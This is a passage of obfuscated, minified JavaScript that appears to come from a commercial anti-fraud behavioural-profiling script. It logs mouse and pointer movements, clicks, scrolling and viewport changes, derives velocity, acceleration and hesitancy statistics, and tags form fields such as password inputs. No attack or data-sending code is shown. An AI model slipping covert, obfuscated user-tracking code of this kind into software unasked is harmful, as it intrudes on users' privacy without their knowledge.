}switch(td_z5){case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(26,5)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(31,6)):null):case Number(1157151).toString(34):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(37,8)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(45,8)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(59,6)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(65,6)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(71,5)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(76,5)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(81,8)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(89,8)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(97,5)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(102,5)):null):case Number(360884).toString(30):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(107,8)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(115,14)):null):case Number(168908).toString(22):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(129,6)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(135,5)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(140,6)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(146,5)):null):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(151,3)):null):case Number(799874).toString(30):case ((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(154,3)):null):case Number(1165712).toString(33):td_1m.set(td_z5,td_dX,td_Me,true,td_Qm,td_rg);
break;default:td_1m.set(td_z5,td_dX,td_Me,true);break;}}function td_Y4(td_kN){if(td_ma===null){return false;}if(td_3M.emptyIdAndName(td_kN)){return false;}return td_ma.shouldIgnoreByEvent(td_kN);}function td_sV(td_pU){if(td_ma===null){return false;
}if(td_3M.emptyIdAndName(td_pU)){return false;}return td_ma.shouldDefineAsPasswordTypeByEvent(td_pU);}function td_oO(td_nV){if(td_ma===null){return false;}if(td_3M.emptyIdAndName(td_nV)){return false;}return td_ma.shouldDocumentByEvent(td_nV);
}function td_wA(td_qR){if(td_ma===null){return false;}if(td_3M.emptyIdAndName(td_qR)){return false;}return td_ma.shouldUseContextAsIdByEvent(td_qR);}function td_Sp(td_OP){td_iT.push(td_OP);}function td_TF(td_LY){if(td_rf){return td_3M.getEventTypeIdName(td_LY);
}return td_3M.swapIdAndName(td_3M.getEventTypeIdName(td_LY));}function td_wG(td_ok){if(td_rf){return td_3M.getEventParentTypeIdName(td_ok);}return td_3M.swapIdAndName(td_3M.getEventParentTypeIdName(td_ok));
}function td_Ey(td_N8){var td_nN=(td_N8[td_uY]||"")+"#";if(td_NJ(td_N8[td_Oz])){td_nN+=(td_N8[td_Oz]||"");if(!td_eq.hasOwnProperty(td_nN)){td_eq[td_nN]=[td_nN,((td_rf)?((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(157,2)):null):Number(324254).toString(24))];
}}else{td_nN+=(td_N8[td_sd]||"");if(!td_eq.hasOwnProperty(td_nN)){td_eq[td_nN]=[td_nN,((td_rf)?Number(324254).toString(24):((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(157,2)):null))];
}}return td_nN;}function td_oN(td_iB,td_bX){var td_zr=null;td_zr=td_z9.elementFromPoint(td_iB.clientX,td_iB.clientY);if(td_NJ(td_zr)&&td_zr!==td_Fw&&td_NJ(td_zr.parentNode)){var td_x1=[];td_x1[0]="t";if(td_Y4(td_iB)){td_Fw=td_zr;
return;}td_oO(td_iB);td_wA(td_iB);var td_jo=td_TF(td_iB);if(td_sV(td_iB)){td_jo[td_uY]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(37,8)):null);
}var td_oM=td_Ey(td_jo);var td_BW=td_wG(td_iB);var td_m9=td_Ey(td_BW);td_x1[1]=td_oM+"#"+td_m9;td_x1[2]=td_bX||td_nA.getTimestamp();td_Fw=td_zr;td_Sp(td_x1);}}function td_UF(td_hy){if(td_B2[0]===td_z9.documentElement.clientWidth&&td_B2[1]===td_z9.documentElement.clientHeight){return;
}var td_zs=[];td_zs[0]="v";td_zs[1]=td_z9.documentElement.clientWidth;td_zs[2]=td_z9.documentElement.clientHeight;td_zs[3]=td_hy||td_nA.getTimestamp();td_B2[0]=td_z9.documentElement.clientWidth;td_B2[1]=td_z9.documentElement.clientHeight;
td_Sp(td_zs);}function td_jC(td_RZ){var td_z1,td_x6,td_hx,td_vu;if(td_RZ.getCoalescedEvents){var td_KZ=td_RZ.getCoalescedEvents()||[];if(td_KZ.length===0){td_KZ.push(td_RZ);}var td_EY=td_nA.getTimestamp();
var td_yc=td_RZ.timeStamp;for(var td_NM=0;td_NM<td_KZ.length;td_NM++){var td_zV=td_KZ[td_NM];td_hx=td_EY-Math.round(td_yc-(td_zV.timeStamp||td_yc));td_z1=[];td_z1[0]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(159,2)):null);
td_z1[1]=td_3M.toFixedDecimal2(td_zV.clientX);td_z1[2]=td_3M.toFixedDecimal2(td_zV.clientY);td_z1[3]=td_hx;td_oN(td_RZ,td_hx);td_UF(td_hx);td_Sp(td_z1);td_vu=td_zV.pointerType||((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(161,7)):null);
td_p8.ptypes[td_vu]=(td_p8.ptypes[td_vu]||0)+1;}td_p8.ptype=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(168,2)):null);
}else{td_x6=td_nA.getTimestamp();td_z1=[];td_z1[0]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(159,2)):null);
td_z1[1]=td_3M.toFixedDecimal2(td_RZ.clientX);td_z1[2]=td_3M.toFixedDecimal2(td_RZ.clientY);td_z1[3]=td_x6;td_oN(td_RZ,td_x6);td_UF(td_x6);td_Sp(td_z1);td_vu=td_RZ.pointerType||((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(161,7)):null);
td_p8.ptypes[td_vu]=(td_p8.ptypes[td_vu]||0)+1;td_p8.ptype=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(170,2)):null);
}}function td_Ni(td_Cm){var td_Bz,td_Xc,td_Z8;td_Bz=td_nA.getTimestamp();td_Xc=[];td_Xc[0]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(8,2)):null);
td_Xc[1]=td_3M.toFixedDecimal2(td_Cm.clientX);td_Xc[2]=td_3M.toFixedDecimal2(td_Cm.clientY);td_Xc[3]=td_Bz;td_Xc[4]=td_Cm.button;td_oN(td_Cm,td_Bz);td_UF(td_Bz);td_Sp(td_Xc);td_Z8=td_Cm.pointerType||((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(161,7)):null);
td_p8.ptypes[td_Z8]=(td_p8.ptypes[td_Z8]||0)+1;}function td_MU(td_CJ){var td_gp,td_bI,td_dU;td_gp=td_nA.getTimestamp();td_bI=[];td_bI[0]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(172,2)):null);
td_bI[1]=td_3M.toFixedDecimal2(td_CJ.clientX);td_bI[2]=td_3M.toFixedDecimal2(td_CJ.clientY);td_bI[3]=td_gp;td_bI[4]=td_CJ.button;td_oN(td_CJ,td_gp);td_UF(td_gp);td_Sp(td_bI);td_dU=td_CJ.pointerType||((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(161,7)):null);
td_p8.ptypes[td_dU]=(td_p8.ptypes[td_dU]||0)+1;}function td_jq(td_vD){var td_gX=[];td_gX[0]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(159,2)):null);
td_gX[1]=td_3M.toFixedDecimal2(td_vD.clientX);td_gX[2]=td_3M.toFixedDecimal2(td_vD.clientY);td_gX[3]=td_nA.getTimestamp();td_oN(td_vD);td_UF();td_Sp(td_gX);}function td_zA(td_Uh){var td_wJ=[];td_wJ[0]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(8,2)):null);
td_wJ[1]=td_3M.toFixedDecimal2(td_Uh.clientX);td_wJ[2]=td_3M.toFixedDecimal2(td_Uh.clientY);td_wJ[3]=td_nA.getTimestamp();td_wJ[4]=td_Uh.button;td_oN(td_Uh);td_UF();td_Sp(td_wJ);}function td_O6(td_Pp){var td_SJ=[];
td_SJ[0]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(172,2)):null);
td_SJ[1]=td_3M.toFixedDecimal2(td_Pp.clientX);td_SJ[2]=td_3M.toFixedDecimal2(td_Pp.clientY);td_SJ[3]=td_nA.getTimestamp();td_SJ[4]=td_Pp.button;td_oN(td_Pp);td_UF();td_Sp(td_SJ);}function td_Xg(td_vk,td_Nw,td_Ox){return(td_vk*(td_Ox-1)+td_Nw)/td_Ox;
}function td_f9(td_DX,td_SK,td_hj,td_Pj){var td_oJ=td_hj-td_DX;var td_ii=td_Pj-td_SK;return Math.sqrt(Math.pow(td_oJ,2)+Math.pow(td_ii,2));}function td_p2(td_vb,td_Gy,td_Rg,td_l3){var td_ih=td_Rg-td_vb;
var td_GF=td_l3-td_Gy;if(td_ih===0){if(td_GF===0){return 0;}if(td_GF>0){return 90;}else{return 270;}}var td_w5=Math.atan(td_GF/td_ih)*(180/Math.PI);if(td_ih<0){td_w5+=180;}if(td_ih>0&&td_GF<0){td_w5+=360;
}return td_w5%360;}function td_El(td_KG,td_MV,td_Bh){if(td_og===null){td_og={x:td_KG,y:td_MV,t:td_Bh};}if(td_xc.event1===null){td_xc.event1={x:td_KG,y:td_MV,t:td_Bh};}if(td_xc.event2===null){td_xc.event2={x:td_KG,y:td_MV,t:td_Bh};
}if(td_xc.event3===null){td_xc.event3={x:td_KG,y:td_MV,t:td_Bh};}}function td_t2(td_U8){try{if(typeof td_U8!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null)||td_U8===null){td_3A(td_z9,td_3l,td_t2);
return;}var td_cJ=td_Ex()-td_To;var td_Az=td_U8.clientX;var td_pZ=td_U8.clientY;var td_Mg;td_El(td_Az,td_pZ,td_cJ);td_xc.event3={x:td_Az,y:td_pZ,t:td_cJ};td_Mg=td_cJ-td_xc.event2.t;if(td_do>td_Mg){return;
}td_jK.count1+=1;td_xc.segmentSpotTime.push(td_cJ);var td_Fs=td_f9(td_xc.event2.x,td_xc.event2.y,td_Az,td_pZ);td_xc.distance.val+=td_Fs;var td_KD=(td_xc.event2.t-td_xc.event1.t);if((td_do-(td_do/3))>td_KD){td_KD=td_cJ-td_do;
}var td_pA=td_3M.toFixed(td_Fs/td_KD,td_CS);td_jK.speedSamples.push(td_pA);td_jK.speedMean=td_3M.toFixed(td_Xg(td_jK.speedMean,td_pA,td_jK.count1),td_CS);var td_V9=td_f9(td_xc.event1.x,td_xc.event1.y,td_Az,td_pZ);
var td_nW=td_3M.toFixed(td_V9/td_cJ,td_CS);td_xc.velocitySamples.push(td_nW);td_xc.velocity.num+=1;td_xc.velocity.avg=td_3M.toFixed(td_Xg(td_xc.velocity.avg,td_nW,td_xc.velocity.num),td_CS);td_xc.velocity.max=Math.max(td_xc.velocity.max,td_nW);
td_xc.velocity.min=td_xc.velocity.min!==0?Math.min(td_xc.velocity.min,td_nW):td_nW;td_xc.bounded.maxX=Math.max(td_xc.bounded.maxX,td_Az);td_xc.bounded.minX=td_xc.bounded.minX!==0?Math.min(td_xc.bounded.minX,td_Az):td_Az;
td_xc.bounded.maxY=Math.max(td_xc.bounded.maxY,td_pZ);td_xc.bounded.minY=td_xc.bounded.minY!==0?Math.min(td_xc.bounded.minY,td_pZ):td_pZ;if(td_xc.velocitySamples.length>1){var td_Zs=(td_cJ-td_xc.event1.t)/1000;
var td_wT=td_xc.velocitySamples.length-2;var td_Zg=td_nW-td_xc.velocitySamples[td_wT];var td_JF=td_3M.toFixed(td_Zg/td_Zs,td_CS);td_jK.accelSamples.push(td_JF);td_jK.accelerationMean=td_3M.toFixed(td_Xg(td_jK.accelerationMean,td_JF,td_jK.count1),td_CS);
}var td_ee=td_p2(td_xc.event2.x,td_xc.event2.y,td_Az,td_pZ);var td_pq=td_xc.angle-td_ee;td_pq=(td_pq+540)%360-180;if(td_xc.change*td_pq<0){td_xc.inflexion.val+=1;}td_xc.angle=td_ee;td_xc.change=td_pq;var td_ZA=td_gO(td_Az,td_pZ,null,td_NF.mov,null,null);
if(td_ZA===null&&td_dZ!==null&&(td_cJ-td_dZ.t)>td_GP){td_xc.hesitancy.num+=1;td_xc.hesitancy.max=Math.max(td_xc.hesitancy.max,(td_cJ-td_xc.event2.t));td_xc.hesitancy.min=td_xc.hesitancy.min!==0?Math.min(td_xc.hesitancy.min,(td_cJ-td_xc.event2.t)):(td_cJ-td_xc.event2.t);
td_xc.hesitancy.avg=td_3M.toFixed(td_Xg(td_xc.hesitancy.avg,(td_cJ-td_xc.event2.t),td_xc.hesitancy.num),td_CS);}td_xc.event2={x:td_Az,y:td_pZ,t:td_cJ};}catch(td_qg){}}function td_i1(td_Fx){if(typeof td_Fx!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null)||td_Fx===null){td_3A(td_z9,td_5e,td_i1);
return;}td_lw.event1=td_Ex();var td_a6=!td_Y4(td_Fx);var td_Sw=td_TF(td_Fx);var td_AD=td_Sw[td_sd];var td_fz=td_Sw[td_Oz];if(td_a6){td_oO(td_Fx);td_wA(td_Fx);}if(td_sV(td_Fx)){td_Sw[td_uY]=((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(37,8)):null);
}var td_BM=td_Sw[td_uY];var td_JO=(td_fz!==null)?td_fz:td_AD;if(td_JO===null){td_JO=[][[]]+"";}td_gO(td_Fx.clientX,td_Fx.clientY,td_Fx.button,td_NF.down,(td_a6)?td_JO:null);td_Lb={"\x69\x64\x65\x6e\x74":td_JO,"\x74\x69\x6d\x65":td_Ex()};
if(td_a6){td_ZY=td_JO;}else{td_ZY="";return;}if(typeof td_b4[td_JO]===[][[]]+""){td_b4[td_JO]=td_mp();td_b4[td_JO].TYPE=td_BM;}var td_Xa=td_3M.getEventTargetValue(td_Fx);td_Y1(td_BM,td_AD,td_fz,td_Xa);
switch(td_Fx.button){case 0:td_b4[td_JO].LC+=1;td_lw.click.LC+=1;break;case 1:td_b4[td_JO].MC+=1;td_lw.click.MC+=1;break;case 2:td_b4[td_JO].RC+=1;td_lw.click.RC+=1;break;default:break;}}function td_Oc(td_yF){if(typeof td_yF!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null)||td_yF===null){td_3A(td_z9,td_4E,td_Oc);
return;}if(td_lw.event1){td_lw.depress.val=td_Ex()-td_lw.event1;td_Kh(td_lw.depress);}td_gO(td_yF.clientX,td_yF.clientY,td_yF.button,td_NF.up,null);}function td_a3(){if(typeof document.documentElement!==[][[]]+""&&document.documentElement!==null&&typeof document.documentElement.clientWidth!==[][[]]+""&&document.documentElement.clientWidth!==null&&typeof window.innerWidth!==[][[]]+""&&window.innerWidth!==null&&window.innerWidth!==0){var td_cp=document.documentElement.clientWidth/window.innerWidth;
td_Px.distance.val+=Math.abs(td_cp);}}function td_Sc(td_k8){if(typeof td_k8!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null)||td_k8===null){td_3A(td_z9,tmx_mousewheel,td_Sc);
return;}var td_Jz=td_sr===((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(174,10)):null)?-1/40*td_k8.wheelDelta:td_k8.deltaY||td_k8.detail;
var td_Cg=td_Ex();td_Px.distance.val+=Math.abs(td_Jz);if(td_Px.event1===null){td_Px.event1={y:td_Jz,t:td_Cg};td_Px.reversal.val=0;}if(td_Px.event1.y*td_Jz<0){td_Px.reversal.val+=1;}td_Px.event1={y:td_Jz,t:td_Cg};
if(td_do>(td_Cg-td_ml)){return;}td_ml=td_Cg;if(typeof td_k8.pageX!==[][[]]+""){td_gO(td_k8.pageX,td_k8.pageY,td_k8.button,td_NF.roll,null);}else{td_gO(td_k8.clientX,td_k8.clientY,td_k8.button,td_NF.roll,null);
}}function td_jl(td_jI){if(typeof td_jI!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null)||td_jI===null){td_3A(td_z9,td_1X,td_jl);
return;}if(td_dM>0){var td_qu=(td_Ex()-td_To)-td_dM;td_Dy+=td_qu;td_gO(td_jI.clientX,td_jI.clientY,null,td_NF.fidle,null);td_LS.push([td_ZY,td_qu]);td_ZY="";td_dM=0;}}function td_G9(td_Gy){if(typeof td_Gy!==((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(53,6)):null)||td_Gy===null){td_3A(td_z9,td_1d,td_G9);
return;}var td_GN=td_Gy.relatedTarget||td_Gy.toElement;if((!td_GN||td_GN.nodeName===((typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583)!=="undefined"&&typeof(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f)!=="undefined")?(td_3M.tdz_6138517f643a4ce48b4f1d2cdb547583.td_f(184,4)):null))&&typeof td_Gy.clientX!==[][[]]+""&&typeof td_Gy.clientY!==[][[]]+""&&td_yQ(td_Gy.clientX,td_Gy.clientY)){td_gO(td_Gy.clientX,td_Gy.clientY,null,td_NF.idle,null);
td_dM=(td_Ex()-td_To);td_IV+=1;if(td_Y4(td_Gy)){td_Lb=null;return;}if(td_Lb!==null){if(typeof td_b4[td_Lb.ident]===[][[]]+""){td_oO(td_Gy);td_wA(td_Gy);var td_yx=td_TF(td_Gy);var td_S8=td_yx[td_sd];var td_WF=td_yx[td_Oz];
var td_Yk=td_yx[td_uY];td_b4[td_Lb.ident]=td_mp();td_b4[td_Lb.ident].TYPE=td_Yk;td_Y1(td_Yk,td_S8,td_WF,null);}td_b4[td_Lb.ident].OP=true;td_Lb=null;}}}function td_Tc(td_uD,td_cC){return Math.max(td_uD,td_cC)-Math.min(td_uD,td_cC);
}function td_Do(){var td_U3=td_Yp.length;if(2>td_U3){return[0,0];}var td_kV={};var td_Tb={};var td_Jq=1;var td_xg;for(;td_Jq<td_U3;++td_Jq){td_xg=td_Tc(td_Yp[td_Jq].x,td_Yp[(td_Jq-1)].x);if(!td_kV.hasOwnProperty(td_xg)){td_kV[td_xg]=1;
}else{td_kV[td_xg]=td_kV[td_xg]+1;}td_xg=td_Tc(td_Yp[td_Jq].y,td_Yp[(td_Jq-1)].y);if(!td_Tb.hasOwnProperty(td_xg)){td_Tb[td_xg]=1;}else{td_Tb[td_xg]=td_Tb[td_xg]+1;}}var td_LY=0;for(var td_qj in td_kV){if(td_kV[td_qj]>td_Y9){td_LY+=1;
}}var td_I4=0;for(var td_qj in td_Tb){if(td_Tb[td_qj]>td_Y9){td_I4+=1;}}return[td_LY,td_I4];}function td_ZI(){var td_w2=td_f9(td_xc.event3.x,td_xc.event3.y,td_xc.event1.x,td_xc.event1.y);if(td_w2===0||td_xc.distance.val===0||td_w2>td_xc.distance.val){td_xc.curviness.val=0;
}else{td_xc.curviness.val=td_xc.distance.val/td_w2;}td_Kh(td_xc.distance);td_Kh(td_xc.velocity);td_Kh(td_xc.inflexion);td_Kh(td_xc.curviness);var td_zC=td_OZ(td_xc.segmentSpotTime);td_jK.segmentCount+=td_zC[0];
var td_Zd=td_rn(td_zC[1]);td_jK.motionsCount+=td_Zd[0];if(td_jK.meanMotions===0&&td_jK.motionsCount!==0){td_jK.meanMotions=td_Zd[1];}else{if(td_jK.motionsCount!==0){td_jK.meanMotions=td_Xg(td_jK.meanMotions,td_Zd[1],td_jK.motionsCount);
}}var td_CN=td_Do();if(td_CN[0]>0){td_xc.discrete.x=td_CN[0];}if(td_CN[1]>0){td_xc.discrete.y=td_CN[1];}td_xc.velocitySamples=[td_xc.velocitySamples[(td_xc.velocitySamples.length-1)]];td_xc.total_displacement=td_ig();
td_xc.distance.total+=td_xc.distance.val;td_xc.distance.val=0;td_xc.velocity.val=0;td_xc.inflexion.val=0;td_xc.event1=null;td_xc.event2=null;td_xc.event3=null;td_xc.angle=0;td_xc.change=0;td_xc.segmentSpotTime=[];
}function td_Nd(){td_Kh(td_Px.distance);td_Kh(td_Px.reversal);td_Px.distance.total+=td_Px.distance.val;td_Px.distance.val=0;td_Px.reversal.val=0;td_Px.event1=null;}function td_Ex(){var td_JC=Number.NaN;
var td_jB=td_Q6;while(isNaN(td_JC)&&--td_jB>0){td_JC=td_a();}if(0>=td_jB){return 0;}return td_JC;}function td_OZ(td_pj){if(2>td_pj.length){return[0,[]];}var td_Qw=td_pj.length;var td_fa=0;var td_Fp=[];
